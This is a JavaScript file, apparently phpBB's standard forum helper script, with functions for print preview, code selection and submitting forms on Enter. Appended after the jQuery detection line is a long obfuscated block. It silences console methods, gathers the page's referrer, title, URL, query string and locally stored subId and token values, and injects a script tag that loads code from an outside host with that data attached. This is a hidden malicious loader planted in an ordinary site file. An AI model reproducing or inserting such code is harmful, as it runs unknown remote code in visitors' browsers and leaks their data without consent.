				e.style.display = 'none';
				if (t)
				{
					t.className = '';
				}
			}
		}
	}
}

/**
* Call print preview
*/
function printPage()
{
	if (is_ie)
	{
		printPreview();
	}
	else
	{
		window.print();
	}
}

/**
* Show/hide groups of blocks
* c = CSS style name
* e = checkbox element
* t = toggle dispay state (used to show 'grip-show' image in the profile block when hiding the profiles) 
*/
function displayBlocks(c, e, t)
{
	var s = (e.checked == true) ?  1 : -1;

	if (t)
	{
		s *= -1;
	}

	var divs = document.getElementsByTagName("DIV");

	for (var d = 0; d < divs.length; d++)
	{
		if (divs[d].className.indexOf(c) == 0)
		{
			divs[d].style.display = (s == 1) ? 'none' : 'block';
		}
	}
}

function selectCode(a)
{
	// Get ID of code block
	var e = a.parentNode.parentNode.getElementsByTagName('CODE')[0];

	// Not IE and IE9+
	if (window.getSelection)
	{
		var s = window.getSelection();
		// Safari
		if (s.setBaseAndExtent)
		{
			s.setBaseAndExtent(e, 0, e, e.innerText.length - 1);
		}
		// Firefox and Opera
		else
		{
			// workaround for bug # 42885
			if (window.opera && e.innerHTML.substring(e.innerHTML.length - 4) == '<BR>')
			{
				e.innerHTML = e.innerHTML + '&nbsp;';
			}

			var r = document.createRange();
			r.selectNodeContents(e);
			s.removeAllRanges();
			s.addRange(r);
		}
	}
	// Some older browsers
	else if (document.getSelection)
	{
		var s = document.getSelection();
		var r = document.createRange();
		r.selectNodeContents(e);
		s.removeAllRanges();
		s.addRange(r);
	}
	// IE
	else if (document.selection)
	{
		var r = document.body.createTextRange();
		r.moveToElementText(e);
		r.select();
	}
}

/**
* Play quicktime file by determining it's width/height
* from the displayed rectangle area
*/
function play_qt_file(obj)
{
	var rectangle = obj.GetRectangle();

	if (rectangle)
	{
		rectangle = rectangle.split(',');
		var x1 = parseInt(rectangle[0]);
		var x2 = parseInt(rectangle[2]);
		var y1 = parseInt(rectangle[1]);
		var y2 = parseInt(rectangle[3]);

		var width = (x1 < 0) ? (x1 * -1) + x2 : x2 - x1;
		var height = (y1 < 0) ? (y1 * -1) + y2 : y2 - y1;
	}
	else
	{
		var width = 200;
		var height = 0;
	}

	obj.width = width;
	obj.height = height + 16;

	obj.SetControllerVisible(true);
	obj.Play();
}

/**
* Check if the nodeName of elem is name
* @author jQuery
*/
function is_node_name(elem, name)
{
	return elem.nodeName && elem.nodeName.toUpperCase() == name.toUpperCase();
}

/**
* Check if elem is in array, return position
* @author jQuery
*/
function is_in_array(elem, array)
{
	for (var i = 0, length = array.length; i < length; i++)
		// === is correct (IE)
		if (array[i] === elem)
			return i;

	return -1;
}

/**
* Find Element, type and class in tree
* Not used, but may come in handy for those not using JQuery
* @author jQuery.find, Meik Sievertsen
*/
function find_in_tree(node, tag, type, class_name)
{
	var result, element, i = 0, length = node.childNodes.length;

	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}